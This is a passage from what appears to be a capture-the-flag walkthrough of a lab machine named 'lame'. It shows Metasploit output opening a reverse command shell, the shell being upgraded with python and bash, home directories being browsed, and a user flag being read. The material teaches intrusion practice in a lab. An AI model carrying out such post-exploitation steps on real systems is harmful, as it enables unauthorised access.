 [*] Command shell session 3 opened (10.10.14.22:4444 -> 10.10.10.3:55275) at 2024-04-30 17:11:57 +0100
shell Drop into a shell 1
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
daemon@lame:/tmp$ ls -l
ls -l
total 8
-rw------- 1 tomcat55 nogroup    0 Apr 30 09:56 5580.jsvc_up
-rw-r--r-- 1 root     root    1600 Apr 30 09:54 vgauthsvclog.txt.0
drwx------ 2 root     root    4096 Apr 30 09:55 vmware-root
daemon@lame:/tmp$ cd /home Move into the home directory 2
cd /home
daemon@lame:/home$ ls -l
ls -l
total 16
drwxr-xr-x 2 root    nogroup 4096 Mar 17  2010 ftp
drwxr-xr-x 2 makis   makis   4096 Mar 14  2017 makis
drwxr-xr-x 2 service service 4096 Apr 16  2010 service
drwxr-xr-x 3    1001    1001 4096 May  7  2010 user
daemon@lame:/home$ ls makis
ls makis
user.txt
daemon@lame:/home$ cat makis/user.txt Read the user flag 3
cat makis/user.txt
a7e aac